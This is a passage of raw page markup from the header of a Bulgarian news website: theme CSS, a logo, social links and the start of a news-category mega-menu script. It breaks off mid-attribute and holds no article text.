</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_8d2 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_8d2" >
<style>

/* inline tdc_css att */

.tdi_32_8d2{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_8d2{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_8d2{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_607 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_607 .tdm-social-item i.td-icon-twitter,
				.tdi_33_607 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_607 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_607 .tdm-social-item i.td-icon-blogger,
				.tdi_33_607 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_607 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_607 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_607 .tdm-social-item i,
				.tds-team-member2 .tdi_33_607.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_607 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_607.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_607 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_607 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_607 .tdm-social-item i.td-icon-twitter,
				.tdi_33_607 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_607 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_607 .tdm-social-item i.td-icon-blogger,
				.tdi_33_607 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_607 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_607 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_607 .tdm-social-item i.td-icon-twitter,
				.tdi_33_607 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_607 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_607 .tdm-social-item i.td-icon-blogger,
				.tdi_33_607 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_607 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_607"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_78d" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_036 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_036{
                    min-height: 0;
                }.tdi_35_036,
				.tdi_35_036 .tdc-columns{
				    display: block;
				}.tdi_35_036 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_036{
position:relative;
}

.tdi_35_036 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_78d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_78d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_007  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_007{
                    vertical-align: baseline;
                }.tdi_37_007 .wpb_wrapper,
				.tdi_37_007 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_007 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_007 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_007{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_007{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_007{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_d7d logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_d7d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_d7d,
				.tdi_39_d7d .tdc-inner-columns{
				    display: block;
				}.tdi_39_d7d .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_d7d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_d7d .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_d7d{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_d7d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_d7d{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_d7d{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_7d9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_7d9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_b38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_b38{
                    vertical-align: baseline;
                }.tdi_41_b38 .wpb_wrapper,
				.tdi_41_b38 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_b38 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_63d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_63d" >
<style>
/* custom css */
.tdi_42_63d .tdb-logo-a,
                .tdi_42_63d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_63d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_63d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_63d .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_63d .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_63d .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_63d .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_63d .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_63d .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_63d .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_63d .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_c8c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_c8c:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_c8c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_c8c,
				.tdi_44_c8c .tdc-inner-columns{
				    display: block;
				}.tdi_44_c8c .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_c8c{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_c8c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_75d_rand_style td-element-style" ><style>
.tdi_43_75d_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_066 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_066{
                    vertical-align: baseline;
                }.tdi_46_066 .wpb_wrapper,
				.tdi_46_066 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_066 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_833 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_833"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_833{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_833{
                    display: inline-block;
                }.tdi_47_833 .tdb-menu > li > a,
                .tdi_47_833 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_833 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_833 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_833 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_833 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_833 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_833 .tdb-menu > li > a,
                .tdi_47_833 .td-subcat-more,
                .tdi_47_833 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_833 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_833 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_833 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_833 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_833 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_833 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_833 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_833:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_833 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_833 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_833 .tdb-menu > li > a,
                .tdi_47_833 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_833 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_833 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_833 .tdb-menu > li > a,
                .tdi_47_833 .td-subcat-more,
                .tdi_47_833 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_833 .tdb-menu > li > a,
                .tdi_47_833 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_833 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_833 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_833 .tdb-menu > li > a,
                .tdi_47_833 .td-subcat-more,
                .tdi_47_833 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_833 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_833 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_833 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_833 .tdb-menu > li.current-menu-item > a,
				.tdi_47_833 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_833 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_833 .tdb-menu > li:hover > a,
				.tdi_47_833 .tdb-menu > li.tdb-hover > a,
				.tdi_47_833 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_833 .tdb-menu > li > a:after,
				.tdi_47_833 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_833 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_833 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_833 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_833 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_833 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_833 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_833 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_e79 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_e79" >
<style>
/* custom css */
.tdi_48_e79 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_e79 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_e79 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_e79 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_e79:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_e79:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_e79.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_e79.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_e79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_e79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_e79 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_e79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_e79 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_e79 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_e79 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_e79 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_e79 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_e79 .td-module-meta-info,
				.ie11 .tdi_48_e79 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_e79 .td-post-vid-time{
					display: block;
				}.tdi_48_e79 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_e79 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_e79 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_e79 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_e79 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_e79 .entry-review-stars{
					display: inline-block;
				}.tdi_48_e79 .td-icon-star,
                .tdi_48_e79 .td-icon-star-empty,
                .tdi_48_e79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_e79 .td-module-comments{
					display: none;
				}.tdi_48_e79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_e79:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_e79 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_e79 .td-post-category:hover{
					color: #000000;
				}.tdi_48_e79 .td-module-title a{
					color: #051d2d;
				}.tdi_48_e79 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_e79 .td-post-author-name a{
					color: #666666;
				}.tdi_48_e79 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_e79.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_e79 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_e79 .td-editor-date,
				.tdi_48_e79 .td-editor-date .td-post-author-name,
				.tdi_48_e79 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_e79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_e79 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_e79 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_e79 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_e79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_e79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_e79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_e79 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_e79 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_e79 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_e79 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_e79 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_e79 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_e79 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_e79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_e79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_e79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_e79 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_e79 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_e79 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_e79 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_e79 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_e79 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_e79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_e79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_e79 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_e79 = new tdBlock();
block_tdi_48_e79.id = "tdi_48_e79";
block_tdi_48_e79.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 